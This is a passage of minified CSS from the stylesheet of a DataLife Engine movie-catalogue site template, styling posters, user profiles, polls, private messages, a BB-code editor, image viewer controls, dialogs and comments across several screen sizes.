rgba(0,0,0,.6)}.lightstat_user_list{background:#1e2029;border-radius:0 0 8px 8px;position:relative}.lightstat_pandoge_com{width:8px;height:20px;position:relative;background:#222;display:block;position:absolute;top:0;right:20px;transition:.2s}.lightstat_pandoge_com:after{content:"";position:absolute;left:0;bottom:0;width:0;height:0;border-bottom:4px solid #d1d5d8;border-left:4px solid transparent;border-right:4px solid transparent}.lightstat_pandoge_com:hover{height:24px;transition:.2s}.lightstat_user_list_title{font-size:10px;text-transform:uppercase;padding:18px 0 17px 28px;display:block;font-weight:700}.lightstat_user_list_item{padding:0 10px 20px 10px;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.lightstat_user_list_item a{text-decoration:none!important;color:#fff}.lightstat_user_list_item_avatar{background-size:cover!important;border-radius:99px;width:34px;height:34px;display:block}.lightstat_user_list_item_avatar:hover{opacity:.8}.lightstat_user_list_item_info{font-size:12px;font-weight:700;width:calc(100% - 34px);padding:1px 0 0 10px}.lightstat_user_list_item_info span{display:block;font-weight:400;padding:2px 0 0 0;color:#888}.lightstat_user_list_item_info span.online{background-color:transparent;color:#019789}.lightstat_user_list_item_info a:hover{text-decoration:underline!important}.full_list_visit{margin:auto;color:#242043;font-size:10px;text-transform:uppercase;display:block;font-weight:700;width:120px;text-align:center;background:#fff;border-radius:99px;height:26px;line-height:26px;border:1px solid #888;box-shadow:0 2px 4px rgba(0,0,0,.1)}.full_list_visit:hover{box-shadow:0 4px 8px rgba(0,0,0,.2)}.full_list_visit_bg{position:absolute;bottom:0;left:0;right:0;border-radius:0 0 8px 8px;z-index:2;background:-moz-linear-gradient(bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);background:-webkit-linear-gradient(bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);background:linear-gradient(to bottom,rgba(255,255,255,.1) 0,rgba(255,255,255,1) 100%);padding:20px 0}.lightstat_user_list_item{display:none}.lightstat_user_list .lightstat_user_list_item:nth-of-type(1),.lightstat_user_list .lightstat_user_list_item:nth-of-type(2),.lightstat_user_list .lightstat_user_list_item:nth-of-type(3){display:flex}.lightstat_light_theme .lightstat_body{background:#f1f5f7}.lightstat_light_theme .lightstat_body{background:#f1f5f7}.lightstat_light_theme .lightstat_user_list_item a{color:#030304}.lightstat_light_theme .lightstat_user_list_title{color:#030304}.lightstat_light_theme .lightstat_body .result_numb div span:nth-of-type(2){color:#283e52}.lightstat_light_theme .lightstat_body .result_numb div{color:#030304;text-shadow:none}.lightstat_light_theme .lightstat_is{text-shadow:none;color:#283e52}.lightstat_light_theme .lightstat_body .result_numb .lightstat_user span:nth-of-type(1){border:2px solid #019789;box-shadow:none}.lightstat_light_theme .lightstat_body .result_numb .lightstat_guest span:nth-of-type(1){border:2px solid #ff6d00;box-shadow:none}.lightstat_light_theme .lightstat_body .result_numb .lightstat_bot span:nth-of-type(1){border:2px solid #345471;box-shadow:none}.lightstat_light_theme .lightstat_user_circle{background:#019789}.lightstat_light_theme .lightstat_guest_circle{background:#ff6d00}.lightstat_light_theme .lightstat_bot_circle{background:#345471}@media screen and (max-width:250rem){.title.is-6{font-size:1rem}.title.is-4{font-size:1.3rem}.badge span,.list-title,.drop ul li a,.mylists-switch li span,.drop ul p,.txt-small,.section-link,.list-link,.section-header .title span,.metatags .subtitle,.elist-title,label,.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"],.comm-spoiler p,.title_quote,.quote,.mass_comments_action,.usp-btn a{font-size:1rem}.badge span.ratestar{display:flex;align-items:center}.section-header p,.widget-head p{font-size:1.125rem}.moviebox .drop .btn{width:2.1875rem;height:2.1875rem;line-height:2.1875rem}.txt-smaller,.comm-item .comm-date,.comm-complaint,.elist-stats-val,.mylists-tabs li{font-size:.85rem}.toastify,.seo-wrap p,.full-text,.comm-title{font-size:1.1rem}.header .btn svg{width:1.45rem;height:1.45rem}.svgicon.icon-fix{width:1.7rem;height:1.5rem}.loadmore{width:calc(100% - 14rem)}.letter_home ul.alphabet.alphabet-rus li,.letter_home ul.alphabet.alphabet-eng li,.letter_home ul.alphabet.alphabet-number li{float:left;width:calc(100%/27)}}@media screen and (max-width:100rem){.list-link,.drop ul li a,.mylists-switch li span,.drop ul p{font-size:.85rem}.title.is-6{font-size:.9rem}.title.is-4{font-size:1.3rem}.badge span{font-size:.8rem}.badge span.ratestar{display:unset;align-items:unset}.section-header p,.widget-head p,.toastify,.seo-wrap p,.full-text,.comm-title{font-size:1rem}.txt-smaller,.comm-complaint,.mylists-tabs li{font-size:.75rem}.list-title,.comm-spoiler p{font-size:.85rem}.txt-small,.section-link,.metatags .subtitle,.mass_comments_action{font-size:.9rem}.moviebox .drop .btn{width:1.875rem;height:1.875rem;line-height:1.875rem}.section-header .title span{font-size:.875rem}.elist-title,label,.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"],.title_quote,.quote,.usp-btn a{font-size:.8125rem}.comm-item .comm-date{font-size:.7rem}.header .btn svg{width:1.3rem;height:1.3rem}.svgicon.icon-fix{width:1.5rem;height:1.5rem}.elist-stats-val{font-size:.6875rem}}@media screen and (max-width:76.25rem){.header,.loadmore{width:100%}.sidebar-toggle .sidebar-closetog{top:0}.sidebar-menu{border-right:0;position:fixed;height:100%}#side-swipe{top:0}.header{height:4.125rem;z-index:1000}.mtt-5{margin-top:.1rem!important}.site-wrap{border-radius:0}.mob-rightside{display:block}.content{display:block!important}.right-sidebar{position:absolute;height:calc(100% - 100px);background-color:#1e2029;width:18rem;right:-18rem;margin-left:auto!important;top:8rem;transition:right .3s ease-out;z-index:1000}.rightsidebar-toggle .right-sidebar{right:-0}}@media screen and (max-width:68.75rem){.user-info-grid{flex-direction:column}.user-info .info-col-left{flex:0 0 100%;max-width:100%;margin-right:0!important}.tabs-header a,.um-tabs__nav li{font-size:.8125rem}.list-link,.drop ul li a,.mylists-switch li span,.drop ul p{font-size:.75rem}.user-info .badge-tright{top:1.0625rem}.tabs-header{margin:-.875rem -1rem .625rem -1rem}}@media screen and (max-width:59.375rem){.shortstory-item{flex:0 0 32.5%;max-width:32.5%}.slider-item .poster-imgresp.is-1{padding-top:50%}.badge span{font-size:.7rem}.fullcol{flex-direction:column}.fullcol-left{flex:0 0 50%;max-width:50%;margin-left:auto!important;margin-right:auto!important;margin-bottom:3rem}.title.is-4{font-size:1.2rem}.title.is-6{font-size:.8rem}.txt-small,.section-link,.metatags .subtitle,.mass_comments_action{font-size:.75rem}.shortstory-item{flex:0 0 19.5%;max-width:19.5%}.badge span .svgicon{width:.7rem;height:.7rem}.badge span.ratestar{display:flex;align-items:center}.moviebox .drop .btn{width:1.5625rem;height:1.5625rem;line-height:1.5625rem}.letter_home ul.alphabet li{height:3.4375rem;line-height:3.4375rem}.letter_home ul.alphabet li a,.speedbar{font-size:.875rem}.section-header p,.widget-head p,.toastify,.seo-wrap p,.full-text,.comm-title{font-size:.9rem}.alph-item{flex:0 0 14.2%;max-width:14.2%;padding:.1rem;margin-bottom:0!important}.letter_home.all .scroller{overflow-x:scroll;overflow-y:hidden}.letter_home ul.alphabet.alphabet-rus,.letter_home ul.alphabet.alphabet-eng,.letter_home ul.alphabet.alphabet-number{width:75rem}.fastsearch-item .poster{flex:0 0 9%;max-width:9%}.tabs-header{margin:-1.1rem -1rem .625rem -1rem}}@media screen and (max-width:47.5rem){.header .btn{width:2.1875rem;margin-right:0!important}#searchsuggestions a::before{display:none}.fastsearch-item .poster{flex:0 0 20%;max-width:20%}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 10px}#dle-content .collection-item{flex:0 0 49%;max-width:49%}.mylists-tabs{flex-wrap:wrap;justify-content:space-between;margin-bottom:1rem}.user-info .shortstory-item{flex:0 0 50%;max-width:50%;padding:.2rem}.mylists-tabs li{width:49%;margin-bottom:.5rem;margin-right:0;line-height:1.875rem}.usercoll-item{flex:0 0 100%!important;max-width:100%!important}.usercoll-item .poster-imgresp.is-1{padding-top:43%}.shortstory-item{flex:0 0 49%;max-width:49%}.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"]{height:2.1875rem;font-size:.6875rem;line-height:2.1875rem}.title.is-4{font-size:1.1rem}.right-sidebar{top:4.125rem}#quicksearch .btn{line-height:2.5rem}.slice-btn span{font-size:.8rem}#story{font-size:.875rem}#searchsuggestions a::before{width:1.375rem;height:1.375rem;left:1.875rem}.comm-body{font-size:.8rem}.list-link,.fullinfo-list span a,.fullinfo-list span:last-child{font-size:.8rem}.fancybox-custom-trailer .fancybox-content{top:-10%}.fancybox-custom-trailer .fancybox-caption{padding:1.25rem}.fullcol-left{flex:0 0 70%;max-width:70%;margin-left:auto!important;margin-right:auto!important;margin-bottom:3rem}.full-head,.rate-like-dislike,.mass_comments_action,.alphabet-sort,.alphabet-result-footer{flex-wrap:wrap}.fullmeta-list{overflow-x:scroll}.fullmeta-item{padding:.8125rem 1.625rem .9375rem;font-size:.75rem}.full-head-col{align-items:center;width:100%}.alphabet-options{width:100%;text-align:center}.emoticon-list{padding:0}.emoticon-list li{width:100%}.elist-icon{top:.6875rem;width:2.5rem}.fullstory .elist-icon span{width:2.5rem!important;font-size:1.5625rem!important;line-height:2.5rem!important}.comm-spoiler p{font-size:.73rem}.add-comms .ac-submit{position:relative;right:0;bottom:0;margin-top:.5rem}.avatar.size-1{width:1.875rem;height:1.875rem}.comm-item .comm-text{margin-bottom:.5rem!important}.comm-metabot{margin-top:.5rem}.emoticon-fulllist li{flex:0 0 32%;max-width:32%}.emoticon-fulllist{flex-wrap:unset;overflow:scroll}.header .btn svg{width:1.1rem;height:1.1rem}.alphabet-sort li{width:49%;height:1.875rem;line-height:1.875rem}.alph-item{flex:0 0 33.333%;max-width:33.333%}.alphabet-sort{border-bottom:.0625rem solid rgba(255,255,255,.06)}.shedule-wrap .date{font-size:.8rem}.txt-bigger{font-size:1.2rem}.shedule-item .poster{flex:0 0 30%;max-width:30%}.error,.pm-no-messages{font-size:.75rem}#dle-content .shoitem{flex:0 0 49%;max-width:49%}.cm-tabs__cell iframe{max-height:12rem}.logogtype a{font-size:1.25rem}.frate-ud{justify-content:center}.full-head-col time{font-size:.8rem}.badge-bright{right:0}.badge-bleft{left:0}.badge span.ratestar{padding:.1875rem .3rem}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{font-size:.8rem;line-height:2.3rem;min-width:2.5rem}.title.is-5{font-size:.9rem}.cm-tabs-col span{font-size:.85rem}}@media screen and (max-width:47.5rem) and (min-width:23.4375rem) and (orientation:landscape){.shortstory-item{flex:0 0 24%;max-width:24%}#dle-content .shoitem{flex:0 0 32%;max-width:32%}.user-info .shortstory-item{flex:0 0 25%;max-width:25%}.mylists-tabs li{width:24%}.usercoll-item{flex:0 0 49%!important;max-width:49%!important}.shedule-item .poster{flex:0 0 14%;max-width:14%}}@media screen and (max-width:20rem){.full-comms .comm-item{flex-wrap:wrap}.badge-bleft .is-first{padding:.1875rem .4rem}}.full-storyimg img,.full-body img{display:block!important}.site-wrap{position:relative;z-index:2}.main-blocks .moviebox{flex:0 0 19.5%;max-width:19.5%;margin-bottom:.5rem}@media screen and (max-width:76.25rem){.sidebar-scroll{height:calc(100% - 5.625rem);overflow:hidden;overflow-y:scroll}}@media screen and (max-width:47.5rem){.main-blocks .moviebox{flex:0 0 49%;max-width:49%}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 15px!important}#searchsuggestions{max-height:28rem;overflow:hidden;overflow-y:scroll}}@media screen and (max-width:47.5rem) and (min-width:23.4375rem) and (orientation:landscape){.main-blocks .moviebox{flex:0 0 19.5%;max-width:19.5%}}.berrors{background:#fce5ba;color:#a76846;margin:50px 0 45px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}.ui-icon,.close{display:block;overflow:hidden;text-indent:-9999px;white-space:nowrap}#pollbox{border-bottom:1px dashed #e3e3e3;padding-bottom:22px}#dle-poll-list,#searchtable,.pm-status{padding:0 0 20px;border-radius:6px}.bbcodes,.bbcodes_poll{margin:10px 10px 0 0}.bbcodes_poll{width:100px}.fbutton{margin-right:10px}.tableform{width:100%}.tableform td,.tableform th{border-top:1px dotted #e3e3e3;padding:10px 0;text-align:left}.tableform tr:first-child td,.tableform tr:first-child th{border:0 none}.tableform th,.tableform .label,.tableform .addnews{width:25%;font-weight:400;vertical-align:top;padding-right:10px;padding-top:8px}.fieldtr select,.f_textarea,.f_input,.xfields textarea,.xprofile textarea,.tdfield select,.lfield input,.editor input[type="text"],#category,textarea.ui-corner-all,.pm select,.xfields input,.xprofile input,.xfields select,.xprofile select,.mass_comments_action select,.bbeditor select,.textin,select.rating{padding:5px}.recipient select{width:298px}.checkbox{padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.form-wrap h1{font-size:24px;margin-bottom:20px}.form-wrap>div,.form-vote>div{margin-bottom:20px}.form-item{margin-bottom:20px;padding-left:200px;position:relative}.form-item>label{display:block;float:left;width:200px;margin-left:-200px;padding-top:10px}.form-item>input[type="text"],.form-item>input[type="password"],.form-item>input[type="file"]{float:left;max-width:600px}.imp>label:after{content:"*";margin:0 0 0 10px;color:#e85319}.form-buts input[type="button"],.form-buts a{width:48%;float:left;display:block;text-align:center;box-shadow:none;border-radius:0;font-size:14px}.form-buts a{float:right}.findrelated{background:#ffc;border:1px solid #9e9e9e;padding:5px}.form-textarea>label{font-size:.9rem;margin:0}#category{width:100%!important}.form-xfield .addnews{vertical-align:middle}.form-checks label,#allow_subscribe+label{display:inline-block;line-height:30px;margin-left:5px;position:relative;top:1px}.form-submit button:last-child{margin-left:10px}.form-secur{width:100%;float:right}.form-secur input{display:inline-block;max-width:300px;vertical-align:top}.form-secur>a{display:inline-block;vertical-align:top;margin-left:10px}.form-secur select{width:100%;max-width:600px}.form-item>input[type="button"]{position:absolute;right:0;top:0;height:40px;line-height:40px}#result-registration{text-align:center}.form-checks input[type="checkbox"]{margin:0}.xfields textarea,.xprofile textarea{height:200px}.xfields input,.xprofile input{max-width:510px;display:inline-block}.xfields_table td{vertical-align:top}.xfields .bb-editor{margin-top:10px}.up-img{width:100px;height:100px;border-radius:3px;border:5px solid #111;box-shadow:2px 2px 5px 0 rgba(0,0,0,.2);position:absolute;left:30px;bottom:-30px}.user-popup{padding:20px 0;position:relative;margin:-20px}.upop-left{width:28%;float:left;position:relative;z-index:50;text-align:center}.upop-left .up-img{position:static;display:block;margin:0 auto 10px}.upop-right{width:72%;float:right}.upop-right li{padding:5px 0}.us-prof{border:0 solid #ebeef3;background-color:#111;margin-bottom:20px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.usp-left{width:240px;padding:20px;background-color:#222;color:#fff;text-align:center;position:relative}.usp-right{width:calc(100% - 240px);width:-webkit-calc(100% - 240px);padding:20px}.usp-status{position:absolute;left:0;top:0}.offline,.online{padding:3px 5px;display:inline-block;color:#fff;background-color:#626262}.online{background:#99ce1b}.usp-av{width:100px;height:100px;border:5px solid #111;margin:0 auto}.usp-activ{margin:10px -20px 0;background-color:#111;color:#fff}.usp-activ>div{width:50%;float:left;padding:10px 0}.usp-activ>div div{font-weight:700;font-size:16px}.usp-activ>div+div{border-left:3px solid #222}.usp-btn a{display:block;margin-top:10px;padding:0}.usp-name{margin:-20px -20px 10px;padding:20px;border-bottom:1px solid #111;background-color:#222}.usp-name h1{font-size:18px;font-weight:700;margin-bottom:5px}.usp-group span{color:#fa5800!important;font-weight:700}.usp-meta li{padding:7px 10px}.usp-meta li a{text-decoration:underline}.usp-meta li:nth-child(2n + 1) {background-color:#111}@media screen and (max-width:760px){.up-first{padding:20px 10px;height:auto;text-align:center}.up-img{position:relative;margin:10px auto;left:0;bottom:0}.up-status{position:relative;margin:0 auto;left:0;bottom:0}.up-second,.up-edit{padding:20px 10px}.usp-left{width:100%}.usp-right{width:100%}}.search-page{margin-bottom:20px}.searchstyle{width:480px}.search{padding:0}#searchtable,#searchtable td{vertical-align:top;text-align:left}#searchtable fieldset{font-size:11px;border:1px solid #1e2029;padding:10px;text-align:left;margin:0 4px 4px 0!important;border-radius:6px}fieldset legend{font-size:12px;font-weight:700}#searchtable table,#searchtable form{margin:0;width:100%}#searchuser,#searchinput{width:90%!important}.search>div{margin:0!important;font-size:12px}.search input[type="text"],.search select{display:block;width:100%!important;margin-bottom:10px}.search input[type="checkbox"],.search input[type="radio"]{margin-right:5px}#searchinput+br,#searchinput+br+br{display:none}.stat-list{min-height:70px;width:33.33%;float:left}.stat-list li{padding:0 15px 10px 1px}.statistics h4{font-weight:400;font-size:16px}.statsbox li{padding:8px 0}.pm-menu{height:60px;white-space:nowrap;overflow-y:hidden;overflow-x:auto}.pm-menu li{display:inline-block;margin-right:10px}.pm-menu a{padding:0 15px;background:#1a1b23;line-height:40px;display:block;font-size:.9rem;color:#fff}.pm-menu a:hover{background:#111;color:#fff}.pm-status{margin-bottom:40px;font-size:.9rem}.pm_progress_bar{border-radius:4px;background-color:#1e2029;margin:10px 0;overflow:hidden}.pm_progress_bar span{background:#029889;font-size:0;text-indent:-2000em;height:4px;display:block;overflow:hidden}.table-resp{overflow-y:hidden;overflow-x:auto}.pm,.userstop{border:1px solid #1e2029;width:100%}.pm tr td,.userstop tr td{padding:10px;font-size:12px}.pm tr:nth-child(1) {background-color:#1e2029;color:#fff}.pm tr:nth-child(2n + 2),
.userstop tr:nth-child(2n + 2) {background-color:#1a1b23}.pm select{width:100%;margin-bottom:10px}#dle-pm-preview .bform{display:none}#loading-layer{display:block!important;background-color:#ccc;z-index:8888!important;position:fixed;top:0!important;left:0;right:0;bottom:auto;width:100%;height:5px;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before{content:"";position:absolute;left:0;top:0;background-color:#ec2828;height:100%;animation:load1 2s infinite linear}@keyframes load1 {
  0% {
    right: 100%;
    left: 0;
  }
  50% {
    right: 0;
    left: 0;
  }
  100% {
    left: 100%;
    right: 0;
  }
}.voteprogress,.pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:#1e2029;border-radius:3px;margin-top:6px}.voteprogress span,.pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6}.voteprogress .vote2,.pollprogress .poll2{background-color:#019789}.voteprogress .vote3,.pollprogress .poll3{background-color:#019789}.voteprogress .vote4,.pollprogress .poll4{background-color:#019789}.voteprogress .vote5,.pollprogress .poll5{background-color:#019789}#dle-vote{font-size:.85rem}.loadmore{position:fixed;bottom:0;right:0;left:0;background-color:#1a1b23;padding:.7rem;z-index:999;margin:0 auto;width: }.bottom-nav{width:100%}.scriptcode,.title_spoiler,.text_spoiler{padding:3px 5px;background:#f0f0f0;border:1px solid #e3e3e3}.quote{padding:10px 15px;margin-top:10px;position:relative;background-color:#1a1b23;border-left:3px solid #029889}.title_spoiler{margin-top:2px}.text_spoiler{margin-bottom:2px}.title_spoiler img{vertical-align:middle!important;margin:0 5px 0 0;border:0}.scriptcode{color:#4c6d0f;text-align:left;font-family:"Courier New"}.title_spoiler{font-weight:400}.text_spoiler{border-top:0;text-align:justify}.hide{background-color:#f0f0f0;padding:5px;color:#000;margin:0 0 1em}.hide a{text-decoration:underline}.hide a:hover{text-decoration:none}.inhide{border:1px solid #d1e3ef;padding:5px;background-color:#fff;margin-bottom:5px}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background:#111216;border-radius:0;border:1px solid #1e2029;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn+.bb-btn,.bb-pane .bb-btn+.bb-pane,.bb-pane .bb-pane+.bb-btn,.bb-pane .bb-pane+.bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #292b34;box-shadow:none;background:#1e2029}.bb-btn:active,.bb-btn:hover{background:#111216}[class^="bb-btn"],[class*=" bb-btn"]{font-family:"bb-editor-font";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:36px;margin-top:5px;margin-bottom:5px}.bb-pane h2{font-size:30px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#fff;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown>li>a:hover,.bb-pane-dropdown>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:-1px;height:8rem}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}#dropmenudiv{font-size:12px;padding:10px;display:none;background:#1e2029;border-radius:2px;opacity:1!important;z-index:200!important}#dropmenudiv a{display:block;text-decoration:none;padding:5px 8px;width:154px}fieldset{border:1px solid #019789;padding:5px;text-align:left}fieldset span{color:#019789!important}.highslide-container{z-index:1099!important}.highslide-wrapper,.highslide-outline{background:#fff}.highslide-image{border:2px solid #fff}.highslide-active-anchor{visibility:hidden}.highslide-active-anchor img{visibility:hidden}.highslide-dimming{background-color:#000}.highslide-html{background-color:#fff}.highslide-loading{display:block;color:#fff;font-size:9px;font-weight:700;text-decoration:none;padding:3px;border:1px solid #fff;background-color:#000}a.highslide-full-expand{background:url(templates/playfilmo/dleimages/fullexpand.gif.pagespeed.ce.UfW5BmwdsT.gif) no-repeat;display:block;margin:0 10px 10px 0;width:34px;height:34px}.highslide-display-block{display:block}.highslide-display-none{display:none}.highslide-caption{display:none;padding:5px;background:#fff}.highslide-controls{width:195px;height:40px;background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.Rko00LkKkN.png) no-repeat 0 -90px;margin-right:15px;margin-bottom:10px;margin-top:10px}.highslide-controls ul{position:relative;left:15px;height:40px;list-style:none;margin:0;padding:0;background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.Rko00LkKkN.png) no-repeat 100% -90px}.highslide-controls li{float:left;padding:5px 0}.highslide-controls a{background:url(engine/classes/highslide/graphics/xcontrolbar-black-border.gif.pagespeed.ic.Rko00LkKkN.png);display:block;float:left;height:30px;width:30px;outline:none}.highslide-controls a.disabled{cursor:default}.highslide-controls a span{display:none}.highslide-controls .highslide-previous a{background-position:0 0}.highslide-controls .highslide-previous a:hover{background-position:0 -30px}.highslide-controls .highslide-previous a.disabled{background-position:0 -60px!important}.highslide-controls .highslide-play a{background-position:-30px 0}.highslide-controls .highslide-play a:hover{background-position:-30px -30px}.highslide-controls .highslide-play a.disabled{background-position:-30px -60px!important}.highslide-controls .highslide-pause a{background-position:-60px 0}.highslide-controls .highslide-pause a:hover{background-position:-60px -30px}.highslide-controls .highslide-next a{background-position:-90px 0}.highslide-controls .highslide-next a:hover{background-position:-90px -30px}.highslide-controls .highslide-next a.disabled{background-position:-90px -60px!important}.highslide-controls .highslide-move a{background-position:-120px 0}.highslide-controls .highslide-move a:hover{background-position:-120px -30px}.highslide-controls .highslide-full-expand a{background-position:-150px 0}.highslide-controls .highslide-full-expand a:hover{background-position:-150px -30px}.highslide-controls .highslide-full-expand a.disabled{background-position:-150px -60px!important}.highslide-controls .highslide-close a{background-position:-180px 0}.highslide-controls .highslide-close a:hover{background-position:-180px -30px}.clouds_xsmall,.clouds_small,.clouds_medium,.clouds_large,.clouds_xlarge{display:inline-block;border-radius:6px;margin:0 3px 6px 0}.clouds_xsmall{font-size:1em}.clouds_small{font-size:1.1em;font-weight:700}.clouds_medium{font-size:1.2em;font-weight:700}.clouds_large{font-size:1.3em}.clouds_xlarge{font-size:1.4em}.cloud-tags span a{display:block;padding:5px 7px;border:1px solid #e3e3e3}.cloud-tags span a:hover{background-color:#3c6695;box-shadow:0 0 10px 0 rgba(0,0,0,.2);color:#fff}.tags_more{margin-top:10px}#searchsuggestions{z-index:99998;width:98%;font-size:12px;background:#1a1b23}#searchsuggestions a{position:relative;border-bottom:1px solid rgba(255,255,255,.06)}#searchsuggestions a,#searchsuggestions span{display:block}#searchsuggestions a,#searchsuggestions span.notfound{padding:10px 15px 10px 79px}#searchsuggestions a:hover{background-color:#24262f}#searchsuggestions span.searchheading{margin-bottom:10px;font-size:16px;color:#fff}#searchsuggestions span.searchheading+span{color:#9b9dab}#searchsuggestions span.seperator a{padding:10px 0;text-align:center;background-color:#444;color:#fff}#searchsuggestions span.notfound{padding:15px 20px}#searchsuggestions .break,#searchsuggestions span.seperator{display:none}@media screen and (max-width:760px){#searchsuggestions{width:calc(100% - 33px)}}#searchsuggestions a::before{content:"";width:30px;height:30px;position:absolute;left:28px;top:45px;background:url(templates/playfilmo/svg-icon/play.svg)}.ui-widget-overlay{background:#000;opacity:.5;left:0;top:0;right:0;bottom:0;position:fixed}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{position:fixed!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important;z-index:10000!important;width:500px;max-width:90%;background-color:#1e2029!important;color:#fff!important;padding:20px;border-radius:8px;box-shadow:0 4px 8px rgba(0,0,0,.3);opacity:1!important}.ui-dialog-titlebar{background-color:#12161d}.ui-dialog-title{display:block;font-size:16px;text-transform:uppercase;font-weight:700;color:#f7f7f7;padding:15px 60px 15px 30px}.ui-dialog .ui-dialog-content{font-size:.9rem;padding:30px;overflow:auto;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{padding:10px 15px;text-align:center;background-color:#12161d}.ui-icon-closethick{cursor:pointer;position:absolute;right:7px;top:5px;width:40px;height:40px}.ui-icon-closethick:before{content:"";width:14px;height:14px;line-height:40px;position:absolute;right:10px;top:14px;text-indent:0;display:block;background:url(templates/playfilmo/css/%7BTHEME%7D/svg-icon/close.svg);background-size:10px 10px;background-repeat:no-repeat}a:hover .ui-icon-closethick{opacity:.8}.ui-dialog .ui-dialog-content>br{display:none}.ui-dialog .ui-dialog-buttonpane button{height:30px;line-height:30px;margin:0 5px;padding:0 15px}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x!important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.comments-tree-list{display:block;margin:0;padding:0;list-style:none}.comments-tree-list .comments-tree-list{padding-left:75px;position:relative}.comm-root22:before,.comm-children22:before{content:"";border-left:1px solid 